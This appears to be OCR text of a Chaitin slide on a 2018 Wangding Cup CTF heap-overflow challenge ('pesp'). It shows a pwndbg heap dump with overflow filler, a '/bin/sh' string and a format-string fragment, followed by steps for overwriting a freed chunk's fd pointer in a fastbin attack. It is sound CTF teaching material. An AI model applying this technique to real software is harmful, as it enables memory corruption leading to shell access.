 实战堆溢出 – 网鼎杯2018 pesp
长亭科技
CHAITIN
pwndbg> x/30gx 0x1c39000
0x1c39000: 0x0000000000000000 0x0000000000000021
0x1c39010: 0x0000000000400896 0x00000000004008b1
0x1c39020: 0x0000000000000000 0x0000000000000021
0x1c39030: 0x3030303030303030 0x3030303030303030
chunk_0
0x1c39040: 0x0000000000000000 0x0000000000000061
FD
0x1c39050: 0x0000000000000000 0x3131313131313131
0x1c39060: 0x3131313131313131 0x3131313131313131
0x1c39070: 0x3131313131313131 0x3131313131313131
0x1c39080: 0x3131313131313131 0x3131313131313131
0x1c39090: 0x3131313131313131 0x3131313131313131
free'd chunk_1
0x1c390a0: 0x0000000000000000 0x0000000000000021
0x1c390b0: 0x002e70243731252e 0x0000000000000000
0x1c390c0: 0x0000000000000000 0x0000000000000021
0x1c390d0: 0x0068732f6e69622f 0x0000000000000000
0x1c390e0: 0x0000000000000000 0x0000000000020f21
pwndbg> p main_arena.fastbinsY
$3 = {0x0, 0x0, 0x0, 0x0, 0x1c39040, 0x0, 0x0, 0x0, 0x0, 0x0}
pwndbg> fastbins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x1c39040 ◂— 0x0
0x70: 0x0
0x80: 0x0
pwndbg>
• free chunk_1
• 通过相邻的chunk_0溢出
更改chunk_1的fd